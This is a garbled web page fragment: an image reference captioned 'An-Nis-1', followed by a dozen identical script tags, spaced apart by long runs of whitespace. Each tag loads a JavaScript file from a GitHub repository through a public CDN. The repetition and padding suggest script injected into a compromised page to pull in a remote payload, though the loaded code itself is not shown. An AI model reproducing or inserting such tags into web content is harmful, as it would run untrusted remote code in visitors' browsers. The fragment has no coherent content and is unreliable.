 ( - An-Nis-1) 
                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 